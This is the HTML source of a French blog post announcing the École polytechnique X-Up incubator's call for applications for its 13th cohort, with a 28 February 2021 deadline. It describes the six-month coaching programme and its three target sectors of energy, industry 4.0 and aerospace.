

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://big-data-fr.com/blog/2021/02/07/appel-a-candidature-innovation-startup-promo-13-ecole-polytechnique-incubateur-booster-x-tech-industrie-energie-aerospatial-deadline-28-fevrier-2021/
body_size: 15034
content:
<!DOCTYPE html>
<html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>X-Up : Appel à candidature de la promo 13 - Deadline : 28 février 2021</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://big-data-fr.com/xmlrpc.php">
<link rel="SHORTCUT ICON" href="http://big-data-fr.com/wp-content/uploads/2018/01/carre-fb-twitter-3000.png"/>

<!-- BEGIN Metadata added by the Add-Meta-Tags WordPress plugin -->
<meta name="description" content="X-Up : Appel à candidature de la promo 13 - Deadline pour candidater : 28 février 2021 Mots clés : #start-up #incubateur #booster #x-tech # #aerospatial #industrie #energie #innovation ✔️ L’incubateur de l’Ecole polytechnique X-Up, dédié aux start-up innovantes et aux porteurs de proje..." />
<meta name="keywords" content="start-up, incubateur, booster, x-tech, aerospatial, industrie, energie, innovation" />
<meta property="og:site_name" content="Big Data" />
<meta property="og:type" content="article" />
<meta property="og:title" content="[Spécial Start-up Innovantes ] X-Up : Appel à candidature de la promo 13 &#8211; Deadline pour candidater : 28 février 2021" />
<meta property="og:url" content="https://big-data-fr.com/blog/2021/02/07/appel-a-candidature-innovation-startup-promo-13-ecole-polytechnique-incubateur-booster-x-tech-industrie-energie-aerospatial-deadline-28-fevrier-2021/" />
<meta property="og:description" content="X-Up : Appel à candidature de la promo 13 - Deadline pour candidater : 28 février 2021 Mots clés : #start-up #incubateur #booster #x-tech # #aerospatial #industrie #energie #innovation ✔️ L’incubateur de l’Ecole polytechnique X-Up, dédié aux start-up innovantes et aux porteurs de proje..." />
<meta property="og:locale" content="fr_FR" />
<meta property="og:updated_time" content="2021-02-07T19:34:12+01:00" />
<meta property="article:published_time" content="2021-02-07T19:34:11+01:00" />
<meta property="article:modified_time" content="2021-02-07T19:34:12+01:00" />
<meta property="article:author" content="https://big-data-fr.com/blog/author/admin/" />
<meta property="article:publisher" content="https://big-data-fr.com/" />
<meta property="article:section" content="Actualités" />
<meta property="article:section" content="Appel à Candidature - Call" />
<meta property="article:section" content="Infos-Start-Up" />
<meta property="article:section" content="Innovation" />
<meta property="article:section" content="X-Ecole Polytechnique" />
<meta property="article:tag" content="start-up" />
<meta property="article:tag" content="incubateur" />
<meta property="article:tag" content="booster" />
<meta property="article:tag" content="x-tech" />
<meta property="article:tag" content="aerospatial" />
<meta property="article:tag" content="industrie" />
<meta property="article:tag" content="energie" />
<meta property="article:tag" content="innovation" />
<!-- END Metadata added by the Add-Meta-Tags WordPress plugin -->

<link rel="canonical" href="https://big-data-fr.com/blog/2021/02/07/appel-a-candidature-innovation-startup-promo-13-ecole-polytechnique-incubateur-booster-x-tech-industrie-energie-aerospatial-deadline-28-fevrier-2021/" />
    <script type="text/javascript" src="https://apis.google.com/js/plusone.js">{lang: 'fr'}</script>
    <link href='https://big-data-fr.com/wp-content/plugins/wp-my-social-networks/classes/../css/mysocials.css' rel='stylesheet' type='text/css' /><style type='text/css'>#wp-socials-general-btn { float: left;min-height:22px; }
#wp-socials-fb-like { float:left;margin-right:5px;min-height: 30px; }
#wp-socials-fb-share { float:left;margin-right:5px;min-height: 30px; }
#wp-socials-twitter { float:left;margin-right:5px;margin-top: 2px;max-width: 95px;min-height: 30px; }
#wp-socials-linkedin { float:left;margin-right:5px;margin-top: 4px;min-height: 30px; }
#wp-socials-plusone { float:left;margin-right:5px;margin-top: 4px;min-height: 30px; }
#wp-socials-addthis { float:left;margin-right:5px;margin-top: 4px;min-height: 30px; }</style>
    <meta property="og:type" content="article" />
    <meta property="og:title" content="Big Data" />
    <meta property="og:url" content="https://big-data-fr.com/blog/2021/02/07/appel-a-candidature-innovation-startup-promo-13-ecole-polytechnique-incubateur-booster-x-tech-industrie-energie-aerospatial-deadline-28-fevrier-2021/"/>
    <meta property="og:description" content="

[Spécial Start-up Innovantes ] X-Up : Appel à candidature de la promo 13 - Deadline pour candidater : 28 février 2021

Mots clés : #start-up #incubateur #" />
    <meta property="og:site_name" content="Big Data" />
    <meta property="og:image" content="" />
	<!-- This site is optimized with the Yoast SEO plugin v15.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="X-Up : Appel à candidature de la promo 13. Accompagnement complet et intensif, un réseau accélérateur de projets. Deadline : 28 février 2021." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="http://big-data-fr.com/blog/2021/02/07/appel-a-candidature-innovation-startup-promo-13-ecole-polytechnique-incubateur-booster-x-tech-industrie-energie-aerospatial-deadline-28-fevrier-2021/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="X-Up : Appel à candidature de la promo 13 - Deadline : 28 février 2021" />
	<meta property="og:description" content="X-Up : Appel à candidature de la promo 13. Accompagnement complet et intensif, un réseau accélérateur de projets. Deadline : 28 février 2021." />
	<meta property="og:url" content="http://big-data-fr.com/blog/2021/02/07/appel-a-candidature-innovation-startup-promo-13-ecole-polytechnique-incubateur-booster-x-tech-industrie-energie-aerospatial-deadline-28-fevrier-2021/" />
	<meta property="og:site_name" content="Big Data" />
	<meta property="article:published_time" content="2021-02-07T18:34:11+00:00" />
	<meta property="article:modified_time" content="2021-02-07T18:34:12+00:00" />
	<meta property="og:image" content="https://www.polytechnique.edu/sites/all/institutionnel/x-up-promo13-candidatures-ecole-polytechnique-x.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par">
	<meta name="twitter:data1" content="Big Data">
	<meta name="twitter:label2" content="Durée de lecture est.">
	<meta name="twitter:data2" content="2 minutes">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://big-data-fr.com/#website","url":"http://big-data-fr.com/","name":"Big Data","description":"Actualit\u00e9 et perspectives du Big Data","potentialAction":[{"@type":"SearchAction","target":"http://big-data-fr.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"http://big-data-fr.com/blog/2021/02/07/appel-a-candidature-innovation-startup-promo-13-ecole-polytechnique-incubateur-booster-x-tech-industrie-energie-aerospatial-deadline-28-fevrier-2021/#primaryimage","inLanguage":"fr-FR","url":"https://www.polytechnique.edu/sites/all/institutionnel/x-up-promo13-candidatures-ecole-polytechnique-x.jpg"},{"@type":"WebPage","@id":"http://big-data-fr.com/blog/2021/02/07/appel-a-candidature-innovation-startup-promo-13-ecole-polytechnique-incubateur-booster-x-tech-industrie-energie-aerospatial-deadline-28-fevrier-2021/#webpage","url":"http://big-data-fr.com/blog/2021/02/07/appel-a-candidature-innovation-startup-promo-13-ecole-polytechnique-incubateur-booster-x-tech-industrie-energie-aerospatial-deadline-28-fevrier-2021/","name":"X-Up : Appel \u00e0 candidature de la promo 13 - Deadline : 28 f\u00e9vrier 2021","isPartOf":{"@id":"http://big-data-fr.com/#website"},"primaryImageOfPage":{"@id":"http://big-data-fr.com/blog/2021/02/07/appel-a-candidature-innovation-startup-promo-13-ecole-polytechnique-incubateur-booster-x-tech-industrie-energie-aerospatial-deadline-28-fevrier-2021/#primaryimage"},"datePublished":"2021-02-07T18:34:11+00:00","dateModified":"2021-02-07T18:34:12+00:00","author":{"@id":"http://big-data-fr.com/#/schema/person/79e2d1426636e1ddac3e9f39474d0a64"},"description":"X-Up : Appel \u00e0 candidature de la promo 13. Accompagnement complet et intensif, un r\u00e9seau acc\u00e9l\u00e9rateur de projets. Deadline : 28 f\u00e9vrier 2021.","inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["http://big-data-fr.com/blog/2021/02/07/appel-a-candidature-innovation-startup-promo-13-ecole-polytechnique-incubateur-booster-x-tech-industrie-energie-aerospatial-deadline-28-fevrier-2021/"]}]},{"@type":"Person","@id":"http://big-data-fr.com/#/schema/person/79e2d1426636e1ddac3e9f39474d0a64","name":"Big Data","image":{"@type":"ImageObject","@id":"http://big-data-fr.com/#personlogo","inLanguage":"fr-FR","url":"https://secure.gravatar.com/avatar/2ee5bbb167244a20726a1e5acaf69db5?s=96&d=mm&r=g","caption":"Big Data"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Big Data &raquo; Flux" href="https://big-data-fr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Big Data &raquo; Flux des commentaires" href="https://big-data-fr.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Big Data &raquo; [Spécial Start-up Innovantes ] X-Up : Appel à candidature de la promo 13 &#8211; Deadline pour candidater : 28 février 2021 Flux des commentaires" href="https://big-data-fr.com/blog/2021/02/07/appel-a-candidature-innovation-startup-promo-13-ecole-polytechnique-incubateur-booster-x-tech-industrie-energie-aerospatial-deadline-28-fevrier-2021/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/big-data-fr.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://big-data-fr.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://big-data-fr.com/wp-includes/css/dashicons.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='encrypt-email-css'  href='https://big-data-fr.com/wp-content/plugins/encrypt-email/encrypt-email.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css'  href='https://big-data-fr.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='coller-slider-style-css'  href='https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/css/jquery.bxslider.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='coller-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='coller-style-css'  href='https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/style.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://big-data-fr.com/wp-content/plugins/tablepress/css/default.min.css?ver=1.12' type='text/css' media='all' />
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var SDT_DATA = {"ajaxurl":"https:\/\/big-data-fr.com\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/big-data-fr.com\/","pluginsUrl":"https:\/\/big-data-fr.com\/wp-content\/plugins","isAdmin":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://big-data-fr.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://big-data-fr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/js/jquery.bxslider.min.js?ver=5.6' id='coller-slider-js'></script>
<link rel="https://api.w.org/" href="https://big-data-fr.com/wp-json/" /><link rel="alternate" type="application/json" href="https://big-data-fr.com/wp-json/wp/v2/posts/12054" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://big-data-fr.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://big-data-fr.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />
<link rel='shortlink' href='https://big-data-fr.com/?p=12054' />
<link rel="alternate" type="application/json+oembed" href="https://big-data-fr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbig-data-fr.com%2Fblog%2F2021%2F02%2F07%2Fappel-a-candidature-innovation-startup-promo-13-ecole-polytechnique-incubateur-booster-x-tech-industrie-energie-aerospatial-deadline-28-fevrier-2021%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://big-data-fr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbig-data-fr.com%2Fblog%2F2021%2F02%2F07%2Fappel-a-candidature-innovation-startup-promo-13-ecole-polytechnique-incubateur-booster-x-tech-industrie-energie-aerospatial-deadline-28-fevrier-2021%2F&#038;format=xml" />
<style></style><style>
	.ptp-not-most-popular {margin-top:-28px;}
</style>
</head>

<body class="post-template-default single single-post postid-12054 single-format-standard">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<h1 class="site-title logo-container"><a href="https://big-data-fr.com/" title="Big Data" rel="home">
      <img class='main_logo' src='http://big-data-fr.com/wp-content/uploads/2018/01/logo-big-data-fr-transparent-600px.png' title='Big Data' ></a></h1>		<!--
Votre invitation au salon M2M/IoT<br>
les 23 & 24 mars 2016<br>
Paris-Expo Porte de Versailles<br>
Hall 4.3, Stand C17<br>
Appelez-nous au <a href="tel:+33186861515">01-86-86-15-15</a><br>
ou &eacute;crivez &agrave; <a href="mailto:marketing@cym-iot.com">marketing@cym-iot.com</a><br>
-->
<b>Vous cherchez des Data Scientists ? C'est <a href="http://big-data-fr.com/recrutement-datascientist/promo/bd">ici</a><br>
Tel : <a href="tel:+33142771972">01-42-77-19-72</a><br>
<a href="mailto:contact@big-data-fr.com">contact@big-data-fr.com</a></b>

		</div>
		        <div style="float:left; margin-top:35px;">
			<div style="z-index:10;position:absolute; border:solid 1px black; width:468px;height:60px;">
<a href="/r.php/103" style="display:block; width:468px;height:60px; text-decoration:none;" target="_blank"><img src="https://bfa-emploi.com/bannieres/LPMA-2014-b.gif" width="468" height="60"></a>
  <br>
			<br><br>
			<iframe src="/newsletter_ajout_long.php" style=" height:100px; text-align:center; width:600px;"></iframe>
        </div>
                <div id="social_icons">
			            			 <a href="http://twitter.com/bigdatafr_" title="Twitter" ><img src="https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/images/twitter.png"></a>
                                                 </div>	
        
	</header><!-- #masthead -->
    
       <nav id="site-navigation" class="main-navigation" role="navigation">
         <div id="nav-container">
			<h1 class="menu-toggle">Menu</h1>
			<div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>

			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="http://big-data-fr.com/">Accueil</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12"><a href="https://big-data-fr.com/blog/category/actualite/">Actus</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://big-data-fr.com/blog/category/emploi-stage/">Emploi &#038; Stages</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://big-data-fr.com/blog/category/documentation/">Docs</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://big-data-fr.com/contactez-nous/">Contactez-nous !</a></li>
<li id="menu-item-5624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5624"><a href="https://big-data-fr.com/tarifs/">Tarifs</a></li>
<li id="menu-item-6792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6792"><a href="http://big-data-fr.com/club">Club BigDataFr : déposez votre CV !</a></li>
</ul></div>          </div>  
		</nav><!-- #site-navigation -->
        

	<div id="content" class="site-content">
    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-12054" class="post-12054 post type-post status-publish format-standard hentry category-actualite category-appel-a-candidature-call category-infos-start-up category-innovation category-x-ecole-polytechnique">
	<header class="entry-header">
		<h1 class="entry-title">[Spécial Start-up Innovantes ] X-Up : Appel à candidature de la promo 13 &#8211; Deadline pour candidater : 28 février 2021</h1>

		<div class="entry-meta">
			<span class="posted-on">Publié le <a href="https://big-data-fr.com/blog/2021/02/07/appel-a-candidature-innovation-startup-promo-13-ecole-polytechnique-incubateur-booster-x-tech-industrie-energie-aerospatial-deadline-28-fevrier-2021/" title="19 h 34 min" rel="bookmark"><time class="entry-date published" datetime="2021-02-07T19:34:11+01:00">7 février 2021</time><time class="updated" datetime="2021-02-07T19:34:12+01:00">7 février 2021</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://big-data-fr.com/blog/author/admin/" title="View all posts by Big Data">Big Data</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
		<div class="entry-content">
		<div id="wp-socials" style="margin-top:20px;margin-bottom:0px;"><div id="wp-socials-general-btn"></div><div style="clear:both"></div></div><p><a href="http://big-data-fr.com/X-UP/Apply" target="_blank" rel="noopener"><img loading="lazy" class="aligncenter" src="https://www.polytechnique.edu/sites/all/institutionnel/x-up-promo13-candidatures-ecole-polytechnique-x.jpg" alt="promo13 polytechnique" width="435" height="278" /></a></p>
<p><b>[Spécial Start-up Innovantes ] X-Up : Appel à candidature de la promo 13 &#8211; <span class="medblue">Deadline pour candidater : <span style="color: #ff0000;">28 février 2021</span></span><br />
</b></p>
<p style="text-align: center;"><strong>Mots clés : #start-up #incubateur #booster #x-tech # #aerospatial #industrie #energie #innovation</strong></p>
<p style="text-align: center;">✔️ L’incubateur de l’<b>Ecole polytechnique X-Up</b>, dédié aux start-up innovantes et aux porteurs de projets, lance un appel à candidature pour sa 13ème promotion. L’incubateur est hébergé dans le centre d’innovation <b>Drahi-X Novation Center</b> qui abrite aussi le booster X-Tech, l’espace de prototypage X-Fab et des centres d’innovation de grandes entreprises.</p>
<p style="text-align: center;">✔️ Pour cette nouvelle promotion, trois secteurs prioritaires sont ciblés : l’<b>énergie, l’industrie 4.0 et l’aérospatial</b>.</p>
<p style="text-align: center;">✔️ La sélection finale rejoindra l’incubateur à partir du 26 avril.</p>
<p style="text-align: center;"><b><span class="medblue">Deadline pour candidater : <span style="color: #ff0000;">28 février 2021</span></span><br />
<a class="medblue" href="http://Big-Data-FR.com/X-UP/Apply" target="_blank" rel="noopener">Candidatez maintenant ! </a><br />
<a class="medblue" href="http://Big-Data-FR.com/X-UP" target="_blank" rel="noopener">Plus d&rsquo;informations </a></b></p>
<table style="height: 948px;" border="1" width="596" frame="border" align="center">
<tbody>
<tr>
<td style="width: 287.533px;">
<p style="text-align: justify;"><b>✔️ Un accompagnement complet et intensif, un réseau accélérateur de projet de six mois incluant  :<br />
</b></p>
<p style="text-align: justify;">✔️ Un coach par start-up pour former + challenger les entrepreneurs sur des sujets clés : marché, business modèle, produit, prototypage, développement international&#8230;<br />
✔️ Un « program manager » détermine avec les entrepreneurs la « roadmap » des six mois, les assiste et veille au quotidien au respect de cette feuille de route pour structurer et accélérer le lancement du projet.<br />
✔️ Pour les entrepreneurs, un à trois mentors adaptés &#8211; anciens de l’École -, expérimentés, pour challenger les concepteur.<br />
✔️ Pour la conception, deux ingénieurs de recherche, issus des laboratoires de l’École et un designer apportent leurs concours.</p>
<p style="text-align: center;"><b><span class="medblue" style="color: #ff0000;">Deadline pour candidater : 28 février 2021</span><br />
<a class="medblue" href="http://Big-Data-FR.com/X-UP/Apply" target="_blank" rel="noopener">Candidatez maintenant ! </a><br />
<a class="medblue" href="http://Big-Data-FR.com/X-UP" target="_blank" rel="noopener">Plus d&rsquo;informations </a></b></p>
<p><b> </b></td>
<td style="width: 300.867px;">✔️ <b>A l&rsquo;issue du programme, possibilité aux entrepreneurs de renouveler pour six mois X-Up ou rejoindre X-Tech Booster<br />
</b></p>
<p style="text-align: justify;">✔️ Aide au lancement d&rsquo;une 1<sup>ère</sup> version fonctionnelle avec X-Fab, espace de prototypage de 1000 m² (électronique, robotique, réalité augmentée, réalisation mécanique/optique) accompagnés par deux ingénieurs.<br />
✔️ Après six mois concluants, les entrepreneurs présentent leurs entreprises lors d’un Demo Day à des business angels, des fonds d’investissement et des partenaires.<br />
✔️ Possibilité de renouveler pour six mois X-Up ou rejoindre X-Tech Booster, pépinière d’entreprises plus matures.<br />
✔️ Les entrepreneurs incubés font désormais partie d’une communauté d’entrepreneurs qu’ils pourront solliciter dès qu’ils en auront besoin.</p>
<p style="text-align: center;"><b><span class="medblue" style="color: #ff0000;">Deadline pour candidater : 28 février 2021</span><br />
<a class="medblue" href="http://Big-Data-FR.com/X-UP/Apply" target="_blank" rel="noopener">Candidatez maintenant ! </a><br />
<a class="medblue" href="http://Big-Data-FR.com/X-UP" target="_blank" rel="noopener">Plus d&rsquo;informations </a></b></p>
</td>
</tr>
</tbody>
</table>
<p><b>Préparer votre rentrée avec BigDataFR</b></p>
<div style="text-align: center;" data-canvas-width="549.934424329271">
<p style="text-align: center;"><b><a class="medblue" href="http://big-data-fr.com/formacom" target="_blank" rel="noopener noreferrer">Plus d&rsquo;informations &#8211; communiquer sur ma formation </a></b></p>
</div>
<div id="wp-socials" style="margin-top:20px;margin-bottom:0px;"><div id="wp-socials-general-btn"></div><div style="clear:both"></div></div><div class="crp_related  "><h3>Related Posts:</h3><ul><li><a href="https://big-data-fr.com/blog/2023/01/19/7-offres-de-stages-ia-et-medecine-a-toulouse-des-le-1er-mars-2023-crct-chut-iuct-o-icr-amplifon-deep-learning-genome/"     class="crp_link post-12449"><span class="crp_title">[Data Science Med] : 7 offres de stages IA et&hellip;</span></a></li><li><a href="https://big-data-fr.com/blog/2023/01/19/data-science-med-7-offres-de-stages-ia-et-medecine-a-toulouse-des-le-1er-mars-2023/"     class="crp_link post-12451"><span class="crp_title">[Data Science Med] : 7 offres de stages IA et&hellip;</span></a></li><li><a href="https://big-data-fr.com/blog/2023/02/08/chatgpt-evolution-or-revolution-stay-tuned/"     class="crp_link post-12459"><span class="crp_title">[ChatGPT] Evolution or Revolution? Stay Tuned</span></a></li><li><a href="https://big-data-fr.com/blog/2024/04/21/generative-ai-yann-lecun-scientist-technological-innovation-machine-learning-llm/"     class="crp_link post-12559"><span class="crp_title">[Special Generative AI - Yann Lecun] Conferences and Slides</span></a></li><li><a href="https://big-data-fr.com/blog/2023/02/08/chatgpt-evolution-or-revolution-stay-tuned-datascience-ai-trend-microsoft-google-ai-bing-facebook/"     class="crp_link post-12457"><span class="crp_title">[ChatGPT] Evolution or Revolution? Stay Tuned</span></a></li></ul><div class="crp_clear"></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://big-data-fr.com/blog/category/actualite/" rel="category tag">Actualités</a>, <a href="https://big-data-fr.com/blog/category/appel-a-candidature-call/" rel="category tag">Appel à Candidature - Call</a>, <a href="https://big-data-fr.com/blog/category/infos-start-up/" rel="category tag">Infos-Start-Up</a>, <a href="https://big-data-fr.com/blog/category/innovation/" rel="category tag">Innovation</a>, <a href="https://big-data-fr.com/blog/category/x-ecole-polytechnique/" rel="category tag">X-Ecole Polytechnique</a>. Bookmark the <a href="https://big-data-fr.com/blog/2021/02/07/appel-a-candidature-innovation-startup-promo-13-ecole-polytechnique-incubateur-booster-x-tech-industrie-energie-aerospatial-deadline-28-fevrier-2021/" title="Permalink to [Spécial Start-up Innovantes ] X-Up : Appel à candidature de la promo 13 &#8211; Deadline pour candidater : 28 février 2021" rel="bookmark">permalink</a>.
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

				<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://big-data-fr.com/blog/2021/01/12/stage-recherche-data-scientist-avril-2021-laboratoires-ecole-des-ponts-paristech-leesu-lama-siaap-big-data-ia-intelligence-artificielle-science-des-donnees-master-2-ingenieur-machine-learning-python/" rel="prev"><span class="meta-nav">&larr;</span> [POSTE POURVU ! &#8211; Stage Recherche #DataScientist #machinelearning dès Avril 2021] &#8211; Ecole des Ponts ParisTech &#8211; LEESU &#8211; LAMA &#8211; SIAAP</a></div>		<div class="nav-next"><a href="https://big-data-fr.com/blog/2021/02/08/free-webinar-datscience-cornell-citi-financial-16-february-2021-5pm-6pm-lehalle/" rel="next">[Save the Date &#8211; 16 feb 2021 &#8211; 5:00pm-6:00pm] Cornell-Citi Financial Data Science Free Webinar with Charles-Albert Lehalle <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
	<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
